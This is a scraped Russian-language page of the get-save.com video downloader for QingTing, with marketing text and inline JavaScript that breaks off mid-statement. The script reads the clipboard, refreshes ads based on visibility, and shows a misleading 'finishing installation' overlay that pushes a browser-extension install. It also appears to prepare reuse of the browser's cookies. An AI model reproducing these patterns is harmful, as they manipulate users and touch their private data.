href="https://ru.get-save.com/3-programma-dlya-skachivaniya-video/" class="btndl urlg" style="margin: 5px !important;background: #000 !important;font-size: 12px !important">Программа</a></div></header><h1 class="txt" style="margin: 15px auto 0;" id="h1">Скачать видео с QingTing онлайн</h1><div class="middle flex fix" style="z-index: 10000;display: flex;background: var(--bgback); top: 0;border-radius: 0 0 13px 13px;"><form role="search" action="/2oad.php" name="dl" method="post" class="send zoom2"><input name="download" id="downloads" placeholder="Скопируйте сюда ссылку на видео" class="query" title="" required="" autocomplete="off" onFocus="this.select()"><input type="hidden" id="api_response" name="api_response" value=""><button aria-label="Найти видеофайл" class="s_button add-button" type="submit" onclick="this.classList.toggle('btnload');dlsubmit();this.disabled=true;"><svg class="get" height="30" viewBox="0 0 500 500"><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg></button></form></div><div style="display: flex;justify-content: space-evenly;"><div class="menu_select"><div data-tooltip="Скачается выбранное качество (если доступно)" style="float: left;width: auto;margin: 5px;"><select style="width: 70px;" id="quality" aria-label="Скачается выбранное качество (если доступно)"><option value="0">4320</option><option value="1">2160</option><option value="2">1440</option><option value="3">1080</option><option value="4">720</option><option value="5">480</option><option value="6">360</option><option value="7">240</option><option value="8">144</option></select></div></div></div><div class="notgetsave"></div><article class="exp"><div class="main dlcontent exp2"><div style="min-height: 250px;height: 400px;margin: 20px auto"><div style="max-height: 400px; position: relative; z-index: 9999;" id="yandex_rtb"></div></div><div id="content" style="max-width: 700px; margin: 0 auto 30px;"></div><script>let lastUpdateTime = Date.now();let mouseOverAd = false;let adUpdateCount = 0;let adUpdateLimit = 0;if (!isMobile()) { adUpdateLimit = 3;} else { adUpdateLimit = 3;}const adElement = document.getElementById('yandex_rtb');function reload_ads(id) { const dark = window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches; if (!isMobile()) { var bid = '15'; } else { var bid = '4'; } window.yaContextCb.push(() => { Ya.Context.AdvManager.render({ renderTo: id, blockId: 'R-A-595806-'+bid, darkTheme: dark, onRender: (data) => { yaCounter62308642.reachGoal('ok'); setTimeout(() => yaCounter62308642.reachGoal('2sec'), 2000); lastUpdateTime = Date.now(); } }); });}const observer = new IntersectionObserver(entries => { localStorage.setItem('visibil', entries[0].intersectionRatio >= 0.7 ? '1' : '0');}, { threshold: 0.7 });observer.observe(adElement);adElement.addEventListener('mouseenter', () => mouseOverAd = true);adElement.addEventListener('mouseleave', () => mouseOverAd = false);window.addEventListener('focus', () => { localStorage.setItem('hidden', '1');});window.addEventListener('blur', () => { localStorage.setItem('hidden', '0');});setInterval(() => { const currentTime = Date.now(); const timeSinceLastUpdate = currentTime - lastUpdateTime; if (localStorage.getItem('visibil') === '1' && localStorage.getItem('hidden') === '1' && !mouseOverAd && timeSinceLastUpdate >= 30000 && adUpdateCount < adUpdateLimit) { reload_ads('yandex_rtb'); lastUpdateTime = Date.now(); adUpdateCount++; }}, 1000);localStorage.setItem('hidden', '1');if (document.referrer === "") {} else {reload_ads('yandex_rtb');} </script> <div id="hidden"> <div class="middle"><h2>Как скачать видео с QingTing бесплатно?</h2></div><p style="text-align: center">Хотите скачать видео и музыку с QingTing на get-save.com, но не знаете, как это сделать? Не волнуйтесь, мы подскажем вам, как скачать видео всего за несколько простых шагов!</p><ul class="listnum"><li>Откройте любой браузер и перейдите на сайт get-save.com.</li><li>Найдите видео на QingTing, которое вы бы хотели скачать, и скопируйте его ссылку.<div class="how_1"><span class="dl1"></span><span class="dl2"></span><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 250"><path class="clrwsvg" d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><line fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" x1="0" y1="74.5" x2="500" y2="74.5"/><path fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" d="M467.34,61.5H27.66c-5.61,0-10.16-4.55-10.16-10.16 v-9.68c0-5.61,4.55-10.16,10.16-10.16h439.68c5.61,0,10.16,4.55,10.16,10.16v9.68C477.5,56.95,472.95,61.5,467.34,61.5z"/><circle class="clrbsvg" cx="473" cy="17" r="5"/><circle class="clrbsvg" cx="458" cy="17" r="5"/><circle class="clrbsvg" cx="443" cy="17" r="5"/><rect x="17" y="94" class="clrbsvg" width="270" height="140"/><polygon fill="#fff" points="119,129.52 119,199 186,164.26"/><path fill="#0072FF" d="M287.97,106h-76.94c-5.54,0-10.03-4.49-10.03-10.03V85.03c0-5.54,4.49-10.03,10.03-10.03h76.94 c5.54,0,10.03,4.49,10.03,10.03v10.94C298,101.51,293.51,106,287.97,106z"/><polygon fill="#0072FF" points="224.42,76 249.5,64 274.58,76"/></svg></div></li><li>Вставьте скопированную ссылку на видео в поле, которое находится вверху этой страницы.</li><li>Нажмите кнопку "Скачать". Дождитесь, пока наш сервис обработает ссылку на видео.<div class="how_3"><span class="dl3" onclick="document.getElementById('downloads').focus()"></span><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 50"><path class="clrwsvg" d="M13.08,49C6.42,49,1,43.58,1,36.92V13.08C1,6.42,6.42,1,13.08,1h473.84C493.58,1,499,6.42,499,13.08v23.84 c0,6.66-5.42,12.08-12.08,12.08H13.08z"/><path fill="#0072FF" d="M486.92,2C493.03,2,498,6.97,498,13.08v23.84c0,6.11-4.97,11.08-11.08,11.08H13.08 C6.97,48,2,43.03,2,36.92V13.08C2,6.97,6.97,2,13.08,2H486.92 M486.92,0H13.08C5.86,0,0,5.86,0,13.08v23.84 C0,44.14,5.86,50,13.08,50h473.84c7.23,0,13.08-5.86,13.08-13.08V13.08C500,5.86,494.14,0,486.92,0L486.92,0z"/><path fill="#0072FF" d="M411,49V1h75.87C493.56,1,499,6.44,499,13.13v23.74c0,6.69-5.44,12.13-12.13,12.13H411z"/><path fill="#fff" d="M456.57,33.81L456.57,33.81c-0.97,0.97-2.54,0.97-3.5,0l-9.34-9.34c-0.97-0.97-0.97-2.54,0-3.5l0,0 c0.97-0.97,2.54-0.97,3.5,0l9.34,9.34C457.54,31.28,457.54,32.84,456.57,33.81z M453.07,33.82L453.07,33.82c-0.97-0.97-0.97-2.54,0-3.5l9.34-9.34c0.97-0.97,2.54-0.97,3.5,0v0 c0.97,0.97,0.97,2.54,0,3.5l-9.34,9.34C455.61,34.79,454.04,34.79,453.07,33.82z"/></svg></div></li><li>Выберите нужный формат и разрешение видео. Вам доступны следующие форматы: MP4, MP3, WEBM, 3GP, а также различные разрешения 1080p, 1440p, 4k.</li><li>Нажмите кнопку "Скачать" и дождитесь, пока загрузка завершится.<div class="how_5"><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 250"><path class="clrwsvg" d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><rect x="115" y="24" class="clrbsvg" width="270" height="140"/><polygon fill="#fff" points="217,59.52 217,129 284,94.26"/></svg></div></li></ul><p style="text-align: center">В результате, вы получите видео высокого качества, которое можно просматривать в любое время, даже если у вас нет доступа к Интернету! Кроме того, вы можете поделиться этой полезной информацией со своими друзьями и знакомыми, которым может понадобиться скачивание видео с QingTing в Full HD.</p><p style="text-align: center">Мы надеемся, что эта информация была для вас полезной и помогла вам скачать видео с QingTing на get-save.com. Благодарим вас за внимание и желаем приятного просмотра!</p><div class="skip skip_fix"><div class="columns"><div class="column" style="flex: 0 1 calc(100% - 10px);margin: 0"><div class="col"><span class="span_style"><span class="dl6"></span><span class="dl7"></span><svg style="max-width: 400px;margin: 0 auto 0; display: block;" viewBox="0 0 500 250"><path class="clrwsvg" d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><line fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" x1="0" y1="74.5" x2="500" y2="74.5"/><path fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" d="M467.34,61.5H27.66c-5.61,0-10.16-4.55-10.16-10.16 v-9.68c0-5.61,4.55-10.16,10.16-10.16h439.68c5.61,0,10.16,4.55,10.16,10.16v9.68C477.5,56.95,472.95,61.5,467.34,61.5z"/><circle class="clrbsvg" cx="473" cy="17" r="5"/><circle class="clrbsvg" cx="458" cy="17" r="5"/><circle class="clrbsvg" cx="443" cy="17" r="5"/><rect x="158" y="87" class="clrbsvg" width="183.21" height="95"/><polygon fill="#FFFFFF" points="227.21,111.1 227.21,158.25 272.68,134.68"/><path fill="#0072FF" d="M257.97,102h-16.94c-5.54,0-10.03-4.49-10.03-10.03V81.03c0-5.54,4.49-10.03,10.03-10.03h16.94 c5.54,0,10.03,4.49,10.03,10.03v10.94C268,97.51,263.51,102,257.97,102z"/><polygon fill="#0072FF" points="239,72 249.5,60 260,72"/></svg></span><div><h3>Скачать видео с QingTing по ссылке онлайн</h3><p style="margin: 10px 0; font-weight: 600;line-height: normal">На странице с видео в адресной строке вместо домена впишите «get-save» и вас сразу перекинет на загрузку</p><p class="syt" style="margin:0"></p><p class="stt" style="margin:0"></p></div></div></div></div></div><div class="middle"><h2>Почему именно get-save.com?</h2></div><p style="text-align: center">Если вы ищете надежный и безопасный способ скачать видео и QingTing бесплатно, то get-save.com - это именно то, что вам нужно. Следующие преимущества делают get-save.com лучшим выбором для скачивания:</p><div class="columns"><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> </g> <g> <path d="M270.78,347.28L270.78,347.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,234.14c-11.72-11.72-11.72-30.71,0-42.43l0,0 c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,316.57,282.5,335.57,270.78,347.28z"/> <path d="M228.44,347.41L228.44,347.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0 c11.72,11.72,11.72,30.71,0,42.43L270.87,347.41C259.15,359.13,240.16,359.13,228.44,347.41z"/> </g> </svg></span><div><h3>Безопасность</h3><p style="margin: 10px 0">Мы используем самые современные технологии безопасности, чтобы защитить вас и ваши устройства от вредоносных программ и взломов.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M244.87,320h-36.09l-10.46-32.71h-52.29L135.67,320H99.78l53.53-147.04h39.27L244.87,320z M190.73,261.86l-15.79-49.42 c-1.16-3.69-1.98-8.1-2.46-13.23h-0.82c-0.34,4.31-1.2,8.58-2.56,12.82l-16,49.83H190.73z"/> <path d="M263.23,320V172.96h52.09c52.23,0,78.34,23.89,78.34,71.67c0,22.9-7.13,41.19-21.38,54.86 C358.02,313.17,339.04,320,315.32,320H263.23z M296.35,199.93v93.21h16.41c14.36,0,25.62-4.31,33.79-12.92 c8.17-8.61,12.25-20.34,12.25-35.17c0-14.01-4.05-25.04-12.15-33.07c-8.1-8.03-19.47-12.05-34.09-12.05H296.35z"/> </g> </g> <g> <line class="strokesvg" stroke-width="40" stroke-miterlimit="10" x1="438" y1="85" x2="63" y2="416"/> </g> </svg></span><div><h3>Простота использования</h3><p style="margin: 10px 0">Скачивание видео с get-save.com очень просто и удобно. Вам не нужно быть экспертом в компьютерной технике, чтобы использовать наш сервис.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M319.15,171.35c1.8,0,4.42,0.48,6.72,2.78c2.3,2.3,2.78,4.92,2.78,6.72c0,1.8-0.48,4.42-2.78,6.72l-69.3,69.3 c-2.3,2.3-4.92,2.78-6.72,2.78c-1.8,0-4.42-0.48-6.72-2.78c-2.3-2.3-2.78-4.92-2.78-6.72s0.48-4.42,2.78-6.72l69.3-69.3 C314.73,171.83,317.35,171.35,319.15,171.35 M319.15,131.35c-12.67,0-25.34,4.83-35,14.5l-69.3,69.3c-19.33,19.33-19.33,50.67,0,70 c9.67,9.67,22.33,14.5,35,14.5c12.67,0,25.34-4.83,35-14.5l69.3-69.3c19.33-19.33,19.33-50.67,0-70 C344.48,136.18,331.82,131.35,319.15,131.35L319.15,131.35z"/> </g> </svg></span><div><h3>Быстрота</h3><p style="margin: 10px 0">Мы предлагаем быстро и стабильно скачать любое видео из QingTing в хорошем качестве, что позволяет вам сэкономить время и избежать проблем связанных с прерываниями загрузки видео.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M250,84c-11.05,0-20,8.95-20,20v143c0,11.05,8.95,20,20,20s20-8.95,20-20V104C270,92.95,261.05,84,250,84L250,84z"/> </g> <g> <path d="M82,0C70.95,0,62,8.95,62,20v72c0,11.05,8.95,20,20,20s20-8.95,20-20V20C102,8.95,93.05,0,82,0L82,0z"/> </g> <g> <path d="M154,72H82c-11.05,0-20,8.95-20,20s8.95,20,20,20h72c11.05,0,20-8.95,20-20S165.05,72,154,72L154,72z"/> </g> <g> <path d="M250.44,231.94c-5.12,0-10.24,1.95-14.14,5.86c-7.81,7.81-7.81,20.47,0,28.28L337.42,367.2c3.91,3.91,9.02,5.86,14.14,5.86 s10.24-1.95,14.14-5.86c7.81-7.81,7.81-20.47,0-28.28L264.58,237.8C260.68,233.89,255.56,231.94,250.44,231.94L250.44,231.94z"/> </g> </svg></span><div><h3>Бесплатность</h3><p style="margin: 10px 0">Мы не требуем оплаты за загрузку и сохранение видео. Вам не нужно беспокоиться о скрытых платежах или подписках.</p></div></div></div></div><p style="text-align: center">Выбирая get-save.com, вы можете быть уверены в том, что ваш опыт скачивания видео с QingTing и других сайтов будет безопасным, простым, быстрым и бесплатным.</p><div class="skip"></div><p style="text-align: center">get-save.com - это удобный сервис, который позволяет пользователям скачивать видео и музыку с QingTing. На сайте можно загружать файлы с YouTube, VK, Instagram, TikTok и многих других платформ. Полученный файл можно сохранить на своем устройстве Android, iOS и просмотреть или прослушать его в офлайн-режиме. Таким образом, мы помогаем пользователям сохранять и наслаждаться любимыми видео или аудио в отличном качестве бесплатно.</p></div> </div> </article> <footer><ul class="lc scrollx"><li><a href="https://ru.get-save.com/1117-download-youtube-video/">YouTube</a></li><li><a href="https://ru.get-save.com/1015-download-vk-video/">VK</a></li><li><a href="https://ru.get-save.com/1103-download-yandex-video/">Yandex</a></li><li><a href="https://ru.get-save.com/776-download-rutube-video/">Rutube</a></li><li><a href="https://ru.get-save.com/881-download-telegram-video/">Telegram</a></li><li><a href="https://ru.get-save.com/624-download-odnoklassniki-video/">Odnoklassniki</a></li><li><a href="https://ru.get-save.com/484-download-video-mail-ru-video/">Video@Mail.Ru</a></li><li><a href="https://ru.get-save.com/1123-download-dzen-video/">Dzen</a></li><li><a href="https://ru.get-save.com/817-download-smotrim-video/">Smotrim</a></li><li><a href="https://ru.get-save.com/667-download-pinterest-video/">Pinterest</a></li></ul><ul class="lc2 scrollx"><li><a href="https://ru.get-save.com/1-1/">Скачать видео с QingTing</a></li><li><a href="https://ru.get-save.com/3-programma-dlya-skachivaniya-video/">Установить программу</a></li><li><a href="https://ru.get-save.com/2-contacts/">Контакты</a></li><li><a href="https://ru.get-save.com/5-agreement/">Agreement</a></li><li><a href="https://ru.get-save.com/6-privacy/">Privacy</a></li></ul></footer><div class="share"><svg width="26" height="26" viewBox="0 0 48 48"><path d="M26.4588 3.90871C25.3403 2.86068 23.4902 3.64074 23.4902 5.16041V13.0502C20.4499 14.1752 11.3194 18.1407 6.6047 26.6176C-1.49677 42.1311 3.82522 43.478 5.77105 39.7411C13.2467 29.1857 20.8146 30.4298 23.4902 31.3209V38.2274C23.4902 39.7114 25.2658 40.5055 26.4023 39.5298L43.3681 24.9655C44.9268 23.6274 44.9791 21.2608 43.4811 19.8573L26.4588 3.90871Z"></path></svg></div><script>if(localStorage.getItem('lnk')){var urlsh=window.location.href+'#'+localStorage.getItem('lnk')}else{var urlsh=window.location.href}const btnsh = document.querySelector('.share');const resultPara = document.querySelector('.result'),thisUrl = urlsh,thisTitle = document.title,shareObj = {title: thisTitle,url: thisUrl };btnsh.addEventListener('click', async () => {try {await navigator.share(shareObj)} catch (err) {}})</script><script>function s_button() {var link = window.location.hash.replace("#","");if(link && link != 'app' && link != 'verification'){history.pushState("", document.title, window.location.pathname);document.getElementById("downloads").value = link;setTimeout(function () {document.getElementsByClassName("s_button")[0].click()}, 1000);}}s_button();var downloads = document.getElementById('downloads');var h1 = document.getElementById('h1');var del = document.getElementById('delete');var btn = document.getElementById('btn');var form = document.getElementById('form');localStorage.setItem('get_link', '');localStorage.setItem('h1', h1.innerHTML);if(downloads) {downloads.focus();}function StopForm(e) { e.preventDefault(); }if(form){form.addEventListener('submit', StopForm);}function readText() {navigator.permissions.query({ name: 'clipboard-read'}).then(result => { if (result.state === 'granted' || result.state === 'prompt') { setTimeout(async () => {var readText = await window.navigator.clipboard.readText();if(stristr(readText, 'http')){downloads.value = readText;downloads.focus();downloads.select();del.style.display = 'block';} }, 0); }});}function keyword() { if(downloads.value){del.style.display = 'block';} else {del.style.display = 'none';} }function get() {if(localStorage.getItem('get_link') == downloads.value){ return false; }localStorage.setItem('get_link', downloads.value);window.scrollTo(0, 0);btn.disabled=true;btn.classList.toggle('btnload');h1.innerHTML = 'Ожидайте, выполняется поиск ✨';var url = encodeURIComponent(downloads.value);const download = (url) => {const a = document.createElement('a');a.setAttribute('rel', 'nofollow');if (isMobile()) { a.setAttribute('download', ''); }a.href = url;a.setAttribute('target', '_blank');document.body.appendChild(a);a.click();a.remove();};var request = new XMLHttpRequest();request.open('POST', '/engine/ajax/get-save.php', true);request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');request.onload = function (e) { if (request.readyState === 4) { if (request.status === 200) {(async function main () {if(stristr(request.responseText, 'get-save.php')) {var json = JSON.parse(request.responseText);}btn.classList.remove("btnload");btn.disabled=false;document.getElementById("h1").innerHTML = request.responseText;if (isMobile()) { if(!stristr(request.responseText, 'get-save.php')) { document.getElementById("notmob").removeAttribute("href"); document.getElementById("notmob").setAttribute("data-tooltip", "Компоненты возможно загрузить только на Windows!"); } }if(stristr(request.responseText, 'get-save.php')) {if(!document.getElementById("yandex_rtb-2").innerHTML) {setTimeout(function () {visibil('yandex_rtb-2', 'visibil2');reload_ads('yandex_rtb-2');}, 300);}setTimeout(function(){document.getElementById("content").innerHTML = json.output; var myVid=document.getElementById("video1");myVid.currentTime = 1;myVid.pause();}, 200);h1.innerHTML = localStorage.getItem("h1"); btn.innerHTML ='<svg class="checkmark_ok" style="margin: 0 auto;" viewBox="0 0 52 52"><circle class="checkmark__circle" cx="26" cy="26" r="25" fill="none"/><path class="checkmark__check" fill="none" d="M14.1 27.2l7.1 7.2 16.7-16.8"/></svg>';setTimeout(function () {h1.innerHTML = localStorage.getItem("h1");btn.innerHTML ='<svg class="get" height="30" viewBox="0 0 500 500"><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg>';}, 5000);}})(); } }};request.send('func=get&url='+url.replace(/'/g, '')+'&quality='+localStorage.getItem('quality'));}if(!localStorage.getItem('quality')){localStorage.setItem('quality', '0');}document.getElementById("quality").value=localStorage.getItem("quality");addEventListener('change',function(){localStorage.setItem('quality', document.getElementById("quality").value);});long('lc');long('lc2');function long(e) {const container = document.querySelector('.'+e); container.addEventListener('wheel', (evt) => { evt.preventDefault(); let delta = evt.deltaY; let contWidth = evt.target.offsetWidth; if(delta < 0){ contWidth = -contWidth; } container.scrollLeft += contWidth; });}var browser = detectBrowser();function detectBrowser() { var userAgent = navigator.userAgent; var browsers = { "yabrowser": "YaBrowser", "brave": "Brave", "vivaldi": "Vivaldi", "chrome": "Chrome", "firefox": "Firefox", "safari": "Safari", "edge": "Edge", "opera": "Opera" }; for (var browser in browsers) { if (userAgent.indexOf(browsers[browser]) != -1) { return browser; } } return "chromium";}var link = window.location.hash.replace("#","");if(browser == 'yabrowser' || browser == 'chrome' || browser == 'edge' || browser == 'opera'){if(!localStorage.getItem('app') || localStorage.getItem('app') < '101'){if(link == 'app'){var info_epx = document.createElement('div');info_epx.id = 'info_epx';info_epx.style = 'background: var(--bgback); width: 100%; height: 100%; position: fixed; top: 0; z-index: 9999999;';info_epx.innerHTML = '<div class="l" style="display: flex; justify-content: center;"><svg xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500" style=""><circle fill="#0072FF" cx="250" cy="250" r="250"></circle><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg><span class="nm" style="color: var(--dclr);">get-save.com</span></div><div style="background: var(--bgback);display: block; z-index: 1001; position: fixed; margin: auto; width: 50%; max-width: 600px; min-width: fit-content; left: 50%; top: 50%; transform: translate(-50%, -50%);text-align: center;"><h1 style="font-size: xx-large;">Завершение установки</h1> <p style="margin: 5px 0">Установите расширение Violentmonkey:</p><p style="margin: 5px 0">Добавится кнопка для скачивания видео прямо со страниц видеохостингов</p> <p style="font-size: smaller;margin: 5px 0;">После установки, ваше видео сразу же скачается.</p><a id="wdqq" class="btndl" style="width: max-content; margin: 10px auto !important;" onclick="lego34()">Установить</a> <img style="border-radius: 10px;border: 3px solid var(--bgdb);margin: 10px 0;" src="/exp.webp" onclick="lego34()"><p style="font-size: small;">Кнопка появится, когда вы перезагрузите браузер</p></div>';epx = document.querySelector("body");epx.insertAdjacentHTML('beforeEnd', info_epx.outerHTML);function lego34(){var info_epx = document.getElementById("info_epx");info_epx.innerHTML = '<div onclick="lego34()" style="position: absolute; bottom: 0; width: 100%; padding-bottom: 20vh; text-align: center;"><svg style="transform: rotate(181deg);" xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500"><path class="ar" fill="var(--bg)" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg><h1>Отлично, вы на верном пути</h1><p>Теперь нажмите кнопку «Установить», чтобы добавить</p>расширение в свой браузер</div>';document.addEventListener("mouseleave", function(event){setTimeout(function () {document.addEventListener("mouseenter", function(event){info_epx.remove();localStorage.setItem("app", '101');yaCounter62308642.reachGoal('app');if(localStorage.getItem('for_app')){ var lnk = localStorage.getItem('for_app'); document.getElementById("downloads").value =lnk; localStorage.removeItem('for_app'); setTimeout(function () {document.getElementsByClassName("add-button")[0].click();}, 500); }});}, 2000);});var outerWidth = window.outerWidth / 100 * 100;var outerHeight = '310';myWindow2 = window.open('https://chromewebstore.google.com/detail/violentmonkey/jinjaccalgkegednnccohejagnlnfdag','get','width='+outerWidth+',height='+outerHeight+',resizable=yes,titlebar=yes');}}}}var link = window.location.hash.replace("#","");if(link == 'app'){window.addEventListener('load', function() {document.getElementById("h1").innerHTML = 'Get-Save.com 🪄 Downloader ✨';if(!localStorage.getItem('dlformat')){localStorage.setItem('dlformat', '1');localStorage.setItem('dlquality', '1');localStorage.setItem('dladskip', '1');}var go = document.getElementsByClassName("s_button")[0];go.addEventListener('click', function(e) {e.preventDefault();}, false);var text = document.getElementById('downloads');var val = text.value;document.getElementsByClassName("notgetsave")[0].innerHTML = '<div class="send" style="min-width: 0 !important;list-style: inside;margin: 0 auto; display: table; position: inherit; width: auto;height: auto;"><div class="menu_select" onclick="event.preventDefault();"><select id="saveformat"><option value="1">mp4</option><option value="3">webm</option><option value="4">mp3</option><option value="5">wav</option><option value="6">ogg</option><option value="7">aac</option><option value="8">m4a</option></select></div><div class="menu_select" onclick="event.preventDefault();"><select id="saveadskip"><option value="0">Оставить видео без изменений</option><option value="1">Вырезать только рекламу из видео (YouTube)</option><option value="2">Вырезать все лишние сцены, рекламу, просьбы подписаться и т.д. (YouTube)</option></select></div></div>';document.getElementById("saveformat").value=localStorage.getItem("dlformat");document.getElementById("quality").value=localStorage.getItem("dlquality");document.getElementById("saveadskip").value=localStorage.getItem("dladskip");var https = val.split('"')[5];if(https){document.getElementById('downloads').value = https;}var cookie = '';if(browser == 'yabrowser'){var cookie = '"chromium+yandex"';}if(browser == 'chrome'){var cookie = '"chrome"';}if(browser == 'opera'){var cookie = '"opera"';}if(browser == 'edge'){var cookie = '"edge"';}setInterval(function () {localStorage.setItem('dllink', document.getElementById("downloads").value);localStorage.setItem('dlformat', 